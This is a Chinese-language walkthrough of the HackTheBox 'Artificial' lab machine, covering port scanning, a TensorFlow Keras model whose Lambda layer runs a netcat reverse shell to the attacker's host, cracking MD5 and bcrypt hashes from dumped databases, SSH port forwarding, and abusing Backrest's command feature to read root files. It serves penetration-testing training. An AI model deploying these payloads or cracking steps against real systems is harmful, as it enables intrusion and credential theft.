
HTB Artificial 渗透测试详细记录
摘要
本次打靶练习目标为 HTB Artificial 靶机(IP: 10.10.11.74)。攻击路径包括:利用 TensorFlow RCE 漏洞获取初始访问权限,通过数据库凭据进行横向移动,最后利用 Backrest 备份软件的功能实现权限提升。
关键技术
- TensorFlow 2.13.1 RCE 漏洞利用
- SQLite 数据库分析与密码破解
- SSH 端口转发技术
- Backrest 备份软件命令执行
- Bcrypt/MD5 哈希破解
1. 初始侦察阶段
1.1 Nmap 端口扫描
首先对目标进行全面的端口扫描,识别开放的服务:
nmap --privileged -sT -sCV -O -p22,53,80 -v -oN nmapscan_1655/tcp_detailed_scan.txt 10.10.11.74参数解释:
--privileged: 以特权模式运行-sT: TCP 连接扫描-sC: 使用默认脚本扫描-sV: 版本检测-O: 操作系统检测-p22,53,80: 指定扫描端口-v: 详细输出-oN: 保存扫描结果
扫描结果:
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 7c:e4:8d:84:c5:de:91:3a:5a:2b:9d:34:ed:d6:99:17 (RSA)
|   256 83:46:2d:cf:73:6d:28:6f:11:d5:1d:b4:88:20:d6:7c (ECDSA)
|_  256 e3:18:2e:3b:40:61:b4:59:87:e8:4a:29:24:0f:6a:fc (ED25519)
53/tcp open  domain  (generic dns response: SERVFAIL)
80/tcp open  http    nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://artificial.htb/
1.2 域名配置
根据扫描结果发现 HTTP 服务重定向到 artificial.htb,需要配置本地 hosts 文件:
echo "10.10.11.74 artificial.htb" | sudo tee -a /etc/hosts2. 服务探测与信息收集
2.1 Web 服务分析

访问 http://artificial.htb/,发现这是一个在线运行深度学习模型的网站。网站功能包括:
- 用户注册和登录
- 上传并运行深度学习模型
- 提供了运行环境的详细信息
关键信息:
- Python 库版本:
tensorflow-cpu==2.13.1 - 提供的 Dockerfile:
FROM python:3.8-slim
WORKDIR /code
RUN apt-get update && \
  apt-get install -y curl && \
  curl -k -LO https://files.pythonhosted.org/packages/65/ad/4e090ca3b4de53404df9d1247c8a371346737862cfe539e7516fd23149a4/tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl && \
  rm -rf /var/lib/apt/lists/*
RUN pip install ./tensorflow_cpu-2.13.1-cp38-cp38-manylinux_2_17_x86_64.manylinux2014_x86_64.whl
ENTRYPOINT ["/bin/bash"]
2.2 TensorFlow 版本分析
通过分析提供的文件,确定系统使用 Python 3.8 和特定版本的 TensorFlow,这为后续的漏洞利用提供了重要信息。
3. 漏洞识别与初始访问
3.1 TensorFlow RCE 漏洞研究
通过检索 TensorFlow 2.13.1 相关漏洞,发现该版本存在远程代码执行漏洞。
3.2 本地环境搭建
为了生成恶意模型文件,需要搭建与目标相同的环境:
# 安装 pyenv 管理 Python 版本
apt install pyenv -y
pyenv --version

# 安装 Python 3.8.18
pyenv install 3.8.18
mkdir my_project_py38
cd my_project_py38
pyenv local 3.8.18

# 创建虚拟环境
python -m venv venv
source venv/bin/activate
python --version  # 输出: Python 3.8.18

# 安装 TensorFlow
pip install tensorflow-cpu==2.13.1
3.3 漏洞利用代码
创建恶意模型生成脚本 rce.py:
import tensorflow as tf
import os

def exploit(x):
    os.system("rm -f /tmp/f;mknod /tmp/f p;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.4 6666 >/tmp/f")
    return x

model = tf.keras.Sequential()
model.add(tf.keras.layers.Input(shape=(64,)))
model.add(tf.keras.layers.Lambda(exploit))
model.compile()
model.save("exploit.h5")
代码解释:
- 使用 TensorFlow Lambda 层执行系统命令
- 创建反向 shell 连接到攻击机的 6666 端口
- 保存恶意模型为
exploit.h5文件
3.4 获取初始 Shell
- 本地建立监听:
nc -lvnp 6666参数解释:
-l: 监听模式-v: 详细输出-n: 不进行 DNS 解析-p 6666: 监听端口
-
上传并运行恶意模型文件

-
成功获得反弹 shell:
listening on [any] 6666 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.11.74] 44942
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(app) gid=1001(app) groups=1001(app)
4. 横向移动
4.1 数据库发现
在应用目录中发现 SQLite 数据库文件:
$ ls
app.py
instance
models
__pycache__
static
templates
$ pwd
/home/app/app
$ cd instance
$ ls
users.db
4.2 数据库导出
通过 Python HTTP 服务器导出数据库文件:
# 升级 shell
python -c 'import pty;pty.spawn("/bin/bash")'

# 启动 HTTP 服务器
python3 -m http.server
本地访问 http://artificial.htb:8000/ 下载 users.db 文件。
4.3 数据库分析
在数据库文件中检索,发现了几个md5加密的用户名/密码,第一个应该是管理员账户
1  gael    gael@artificial.htb     c99175974b6e192936d97224638a34f8
2  mark    mark@artificial.htb     0f3d8c76530022670f1c6029eed09ccb
3  robert  robert@artificial.htb   b606c5f5136170f15444251665638b36
4  royer   royer@artificial.htb    bc25b1f80f544c0ab451c02a3dca9fc6
5  mary    mary@artificial.htb     bf041041e57f1aff3be7ea1abd6129d0
6  admin   muyuan@qq.com           25d55ad283aa400af464c76d713c07ad
7  test    t@t.com                 098f6bcd4621d373cade4e832627b4f6
8  user    user@qq.com             9eee5d330a8e3fa53527181387d76321
4.4 密码破解
使用 hashcat 破解 MD5 哈希:
echo "c99175974b6e192936d97224638a34f8" > a.hash
hashcat -m 0 a.hash /usr/share/wordlists/rockyou.txt
参数解释:
-m 0: 指定哈希类型为 MD5a.hash: 包含哈希的文件/usr/share/wordlists/rockyou.txt: 密码字典
破解结果:gael/mattp005numbertwo
4.5 SSH 登录
使用破解的凭据进行 SSH 登录:
ssh gael@10.10.11.74成功获取 user flag。
5. 权限提升前的信息收集
5.1 系统枚举
在 /var/backups 目录发现敏感备份文件:
gael@artificial:/var/backups$ ll
total 52152
drwxr-xr-x  2 root root       4096 Jul 16 06:25 ./
drwxr-xr-x 13 root root       4096 Jun  2 07:38 ../
-rw-r-----  1 root sysadm 52357120 Mar  4 22:19 backrest_backup.tar.gz
5.2 备份文件导出
gael@artificial:/var/backups$ python3 -m http.server 7777下载并解压备份文件:
tar -xvf backrest_backup.tar.gz5.3 配置文件分析
在备份文件中发现 config.json:
{
  "modno": 2,
  "version": 4,
  "instance": "Artificial",
  "auth": {
    "disabled": false,
    "users": [
      {
        "name": "backrest_root",
        "passwordBcrypt": "JDJhJDEwJGNWR0l5OVZNWFFkMGdNNWdpbkNtamVpMmtaUi9BQ01Na1Nzc3BiUnV0WVA1OEVCWnovMFFP"
      }
    ]
  }
}
5.4 Bcrypt 哈希破解
Base64 解码后得到 Bcrypt 哈希:
$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO使用 hashcat 破解:
echo '$2a$10$cVGIy9VMXQd0gM5ginCmjei2kZR/ACMMkSsspbRutYP58EBZz/0QO' > b.hash
hashcat -m 3200 b.hash /usr/share/wordlists/rockyou.txt破解结果:backrest_root/!@#$%^
5.5 端口发现
检查本地监听端口:
gael@artificial:/var/backups$ ss -tuln
tcp   LISTEN  0   4096   127.0.0.1:9898   0.0.0.0:*
发现本地 9898 端口运行着 Backrest 服务。
6. 权限提升
6.1 SSH 端口转发
使用 SSH 端口转发访问内部服务:
ssh gael@10.10.11.74 -L 9898:127.0.0.1:9898参数解释:
-L 9898:127.0.0.1:9898: 将远程的 127.0.0.1:9898 转发到本地 9898 端口

6.2 Backrest 服务利用
- 访问
http://127.0.0.1:9898/#/repo/a1 - 使用凭据
backrest_root/!@#$%^登录 - 创建新的备份仓库
6.3 命令执行


通过 Backrest 的 "Run Command" 功能执行命令:

-
测试命令执行:
-

备份 root 目录:
backup /root -

查看备份日志 ,在日志中找到 /root/root.txt:
ls 4f58a4c1 -
确认key的目录 ls 4f58a4c1 /root/root.txt
6.4 获取 Root 权限
